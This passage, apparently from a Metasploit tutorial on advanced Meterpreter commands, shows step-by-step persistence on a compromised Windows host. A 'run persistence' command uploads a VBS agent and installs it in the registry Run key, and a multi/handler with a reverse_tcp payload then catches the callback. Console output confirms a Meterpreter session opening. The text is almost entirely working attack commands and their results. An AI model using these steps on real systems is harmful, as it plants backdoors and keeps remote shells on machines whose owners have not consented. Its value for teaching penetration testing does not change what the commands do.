 • Advanced Meterpreter Commands
13. Persistence
meterpreter > run persistence -X -i 50 -p 443 -r 192.168.33.129
[*] Creating a persistent agent: LHOST=192.168.33.129 LPORT=443 (interval=50 onboot=true)
[*] Persistent agent script is 316384 bytes long
[*] Uploaded the persistent agent to C:WINDOWSTEMPasSnqrlUDRwO.vbs
[*] Agent executed with PID 3160
[*] Installing into autorun as HKLMSoftwareMicrosoftWindowsCurrentVersionRunrestart
[*] Installed into autorun as HKLMSoftwareMicrosoftWindowsCurrentVersionRunrestart
msf> use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set LHOST 192.168.1.1
LHOST => 192.168.1.1
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.1:443
[*] Starting the payload handler...
[*] Sending stage (748032 bytes)
[*] Meterpreter session 2 opened (192.168.1.1:443 -> 192.168.1.1:1120)
 